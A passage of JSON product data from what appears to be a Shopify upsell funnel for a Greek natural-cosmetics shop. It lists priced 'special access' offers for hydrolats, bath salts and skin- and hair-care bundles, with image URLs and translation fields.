Μαύρη Maskina","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534821708,"sp_variant_id":0,"funnelProductDisplayID":570546,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":53601700446540,"price":41.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_65d35214-f539-4c83-9a2a-b0a71add596c_400x400.jpg?v=1760448418","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_65d35214-f539-4c83-9a2a-b0a71add596c_400x400.jpg?v=1760448418"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760448418"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760448418"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_ee7d1b15-03c1-4d41-b49d-99308ec76b41_400x400.jpg?v=1760448421"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_39fd443b-f865-4d26-8f7d-ddd13941899b_400x400.jpg?v=1760448418"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570546,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578960204,"sp_variant_id":0,"funnelProductDisplayID":570547,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003730698572,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_6bbfd389-74cc-4cb7-afb8-e745a79ce5ff_400x400.jpg?v=1731083462","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_6bbfd389-74cc-4cb7-afb8-e745a79ce5ff_400x400.jpg?v=1731083462"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570547,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579025740,"sp_variant_id":0,"funnelProductDisplayID":570548,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Eczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003731976524,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_713224ea-e0cd-4bd9-869c-186157d28061_400x400.jpg?v=1731083472","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_713224ea-e0cd-4bd9-869c-186157d28061_400x400.jpg?v=1731083472"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570548,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Eczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580074316,"sp_variant_id":0,"funnelProductDisplayID":570549,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003734139212,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_rose_400x400.jpg?v=1731083410","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_rose_400x400.jpg?v=1731083410"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570549,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580238156,"sp_variant_id":0,"funnelProductDisplayID":570550,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003734434124,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_melissa_400x400.jpg?v=1731083452","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_melissa_400x400.jpg?v=1731083452"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570550,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577420108,"sp_variant_id":0,"funnelProductDisplayID":570551,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":12.99,"variants":[{"id":49003726602572,"price":12.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200x_copy_400x400.png?v=1762695728","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200x_copy_400x400.png?v=1762695728"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570551,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578730828,"sp_variant_id":0,"funnelProductDisplayID":570552,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος         200g","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":49003730174284,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_188_400x400.jpg?v=1690364380"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_7_400x400.jpg?v=1690364598"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_400x400.jpg?v=1690364576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_70d98929-b47b-4e46-9abe-946e57e4fa09_400x400.jpg?v=1762520429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570552,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος         200g","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578927436,"sp_variant_id":0,"funnelProductDisplayID":570553,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003730633036,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_3_400x400.jpg?v=1762695727","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_3_400x400.jpg?v=1762695727"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570553,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578894668,"sp_variant_id":0,"funnelProductDisplayID":570554,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":49003730534732,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/tea_tree_salt_reflect_400x400.jpg?v=1731083701","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/tea_tree_salt_reflect_400x400.jpg?v=1731083701"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570554,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578566988,"sp_variant_id":0,"funnelProductDisplayID":570555,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Restore - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":49003729191244,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_204_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_2_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_d6e7489d-37e1-4e62-bd51-4000f48c28dc_400x400.jpg?v=1762520429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_70d98929-b47b-4e46-9abe-946e57e4fa09_400x400.jpg?v=1762520429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570555,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Restore - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579156812,"sp_variant_id":0,"funnelProductDisplayID":570556,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":71.97,"variants":[{"id":49003732205900,"price":71.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/1_896cc318-6fec-4563-80c2-651a86929537_400x400.jpg?v=1731083589","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/1_896cc318-6fec-4563-80c2-651a86929537_400x400.jpg?v=1731083589"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570556,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579058508,"sp_variant_id":0,"funnelProductDisplayID":570557,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":63.97,"variants":[{"id":49003732042060,"price":63.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_5b849860-ce5c-4449-88e8-661c33459c0e_400x400.jpg?v=1731083540","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_5b849860-ce5c-4449-88e8-661c33459c0e_400x400.jpg?v=1731083540"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570557,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534985548,"sp_variant_id":0,"funnelProductDisplayID":570558,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα + 1 βιολογικό νερό λευκής πεύκης.","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":73.97,"variants":[{"id":53601700610380,"price":73.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_6b331db2-89d9-4c98-b61e-a4d1fa4874c6_400x400.jpg?v=1760448423","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_6b331db2-89d9-4c98-b61e-a4d1fa4874c6_400x400.jpg?v=1760448423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_46c420ff-1ac9-4a43-a968-dffc168380a0_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_03beb8af-861c-4f97-9269-ed3bc081bd43_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_pine_400x400.jpg?v=1760448423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_02cf913d-a697-40f0-bcf8-b0af045b59f9_400x400.jpg?v=1760448423"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570558,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα + 1 βιολογικό νερό λευκής πεύκης.","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578239308,"sp_variant_id":0,"funnelProductDisplayID":570559,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003728863564,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_5c6c21b9-73c9-4d42-82af-85435d76c232_400x400.jpg?v=1731083547","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_5c6c21b9-73c9-4d42-82af-85435d76c232_400x400.jpg?v=1731083547"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570559,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578042700,"sp_variant_id":0,"funnelProductDisplayID":570560,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003728732492,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/peppermint_400x400.jpg?v=1731083527","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/peppermint_400x400.jpg?v=1731083527"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570560,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577551180,"sp_variant_id":0,"funnelProductDisplayID":570561,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003726733644,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Clary_Hydrolinacopy_400x400.jpg?v=1731083492","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Clary_Hydrolinacopy_400x400.jpg?v=1731083492"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570561,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577977164,"sp_variant_id":0,"funnelProductDisplayID":570562,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003728109900,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/white_fir_400x400.jpg?v=1731083714","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/white_fir_400x400.jpg?v=1731083714"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570562,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577616716,"sp_variant_id":0,"funnelProductDisplayID":570563,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003726864716,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Pine_Hydrolinacopy_400x400.jpg?v=1731083487","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Pine_Hydrolinacopy_400x400.jpg?v=1731083487"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570563,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577354572,"sp_variant_id":0,"funnelProductDisplayID":570564,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003725685068,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/melissa_e7819100-f0d5-4010-844d-cfbc8bf8a39f_400x400.jpg?v=1731083571","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/melissa_e7819100-f0d5-4010-844d-cfbc8bf8a39f_400x400.jpg?v=1731083571"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570564,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577813324,"sp_variant_id":0,"funnelProductDisplayID":570565,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.97,"variants":[{"id":49003727028556,"price":51.97,"title":"Default 